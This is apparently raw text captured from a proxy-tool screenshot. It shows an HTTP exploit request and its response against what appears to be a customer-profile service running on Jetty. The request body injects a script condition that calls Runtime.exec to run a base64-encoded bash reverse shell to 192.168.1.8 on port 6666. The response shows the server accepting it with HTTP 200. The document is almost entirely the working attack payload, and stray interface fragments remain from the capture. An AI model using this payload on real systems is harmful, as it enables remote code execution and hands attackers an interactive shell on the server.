 Request
Raw
Params
Headers
Hex
If-None-Match: 1629257199787
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Length: 564
{
"filters": [
{
"id": "6666",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i} \");"
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "6666"
}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
SSTVINFO
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=1f016707-8a17-4fe5-9a32-86fd46c70374; Path=/; Expires=Sat, 20-Aug-2022 08:43:31 GMT;
Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=c55f3acf-9db1-4f6f-9070-9adea6294f54; Path=/; Expires=Sat, 20-Aug-2022 08:43:31 GMT;
Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
{"profileId":"c55f3acf-9db1-4f6f-9070-9adea6294f54","sessionId":"6666","profileProperties":null,"sessionProperties":null,"prof
ileSegments":null,"filteringResults":{"6666":false},"processedEvents":0,"personalizations":null,"trackedConditions":[{"paramet
erValues":{"formId":"testFormTracking","pagePath":"/tracker/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"co
nsents":{}}
?
<
+
>
Type a search term
0 matches